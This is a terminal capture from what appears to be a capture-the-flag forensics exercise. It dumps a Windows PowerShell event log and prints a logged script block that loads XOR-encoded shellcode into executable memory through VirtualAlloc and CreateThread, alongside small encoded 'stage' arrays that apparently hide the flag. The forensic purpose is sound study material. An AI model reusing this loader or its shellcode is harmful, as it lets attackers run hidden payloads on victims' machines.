 (ctf) ~/Downloads/ctf/Logs $ bash /Users/ /.pyenv/shims/evtx_dump.py Microsoft-Windows-PowerShell%4Operational.evtx | grep OleSPrlmhB -A27
<Data Name="ScriptBlockText">$OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR = 0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,0x99,0xde,0x66,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x
99,0xe0,0x11,0x7d,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0xd1,0xd1,0xd1,0x99,0
x54,0x11,0xa5,0xb6,0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x18,0x90,0x5a,0xe5,0x59,0x99,0xd0,0x07,0x99,0xe0,0x11,0x90,0x10,0x18,0xdc,0x7d,0x90,0xd0,0x10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9d,
0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,0x91,0xf5,0x98,0xd0,0x01,0xb7,0x90,0x5a,0xdd,0x99,0x95,0x5a,0x91,0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0xd0,0x01,0x8b,0x90,0x89,0x90,0x88,0x90,0x8b,0x99,0x52,0x3d,0xf1
,0x90,0x83,0x2e,0x31,0x89,0x90,0x88,0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,0xd1,0x90,0x87,0x98,0x58,0x37,0x99,0x50,0x3d,0x71,0xd0,0xd1,0xd1,0x98,0x58,0x34,0x98,0x6d,0xd3,0xd1,0xd4,0xe8,0x11,0x79,0xd
1,0xc3,0x90,0x85,0x98,0x58,0x35,0x9d,0x58,0x20,0x90,0x6b,0x9d,0xa6,0xf7,0xd6,0x2e,0x04,0x9d,0x58,0x3b,0xb9,0xd0,0xd0,0xd1,0xd1,0x88,0x90,0x6b,0xf8,0x51,0xba,0xd1,0x2e,0x04,0xbb,0xdb,0x90,0x8f,0x81,0x81,0x9c,0xe0,0x18,0x9c,0xe0,0x11,0x99,0x2e,0x11,0x99,0x
58,0x13,0x99,0x2e,0x11,0x99,0x58,0x10,0x90,0x6b,0x3b,0xde,0x0e,0x31,0x2e,0x04,0x99,0x58,0x16,0xbb,0xc1,0x90,0x89,0x9d,0x58,0x33,0x99,0x58,0x28,0x90,0x6b,0x48,0x74,0xa5,0xb0,0x2e,0x04,0x54,0x11,0xa5,0xdb,0x98,0x2e,0x1f,0xa4,0x34,0x39,0x42,0xd1,0xd1,0xd1,0
x99,0x52,0x3d,0xc1,0x99,0x58,0x33,0x9c,0xe0,0x18,0xbb,0xd5,0x90,0x89,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xaf,0x84,0x99,0x52,0x15,0xf1,0x8f,0x58,0x27,0xbb,0x91,0x90,0x88,0xb9,0xd1,0xc1,0xd1,0xd1,0x90,0x89,0x99,0x58,0x23,
0x99,0xe0,0x18,0x90,0x6b,0x89,0x75,0x82,0x34,0x2e,0x04,0x99,0x58,0x12,0x98,0x58,0x16,0x9c,0xe0,0x18,0x98,0x58,0x21,0x99,0x58,0x0b,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xac,0xf9,0x89,0x90,0x86,0x88,0xb9,0xd1,0x91,0xd1,0xd1
,0x90,0x89,0xbb,0xd1,0x8b,0x90,0x6b,0xda,0xfe,0xde,0xe1,0x2e,0x04,0x86,0x88,0x90,0x6b,0xa4,0xbf,0x9c,0xb0,0x2e,0x04,0x98,0x2e,0x1f,0x38,0xed,0x2e,0x2e,0x2e,0x99,0xd0,0x12,0x99,0xf8,0x17,0x99,0x54,0x27,0xa4,0x65,0x90,0x2e,0x36,0x89,0xbb,0xd1,0x88,0x98,0x1
6,0x13,0x21,0x64,0x73,0x87,0x2e,0x04;
[array]::Reverse($stage2);
$hRffYLENA = $tNZvQCljVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40);
$stage3 = $stage1 + $stage2;
[System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length);
# Unpack Shellcode;
for($i=0; $i -lt $HVOASfFuNSxRXR.count ; $i++)
{
$HVOASfFuNSxRXR[$i] = $HVOASfFuNSxRXR[$i] -bxor 0xd1;
}
#Unpack Special Orders!
for($i=0;$i -lt $stage3.count;$i++){
$stage3[$i] = $stage3[$i] -bxor 0xd1;
}
$tNZvQCljVk::CreateThread(0,0,$hRffYLENA,0,0,0);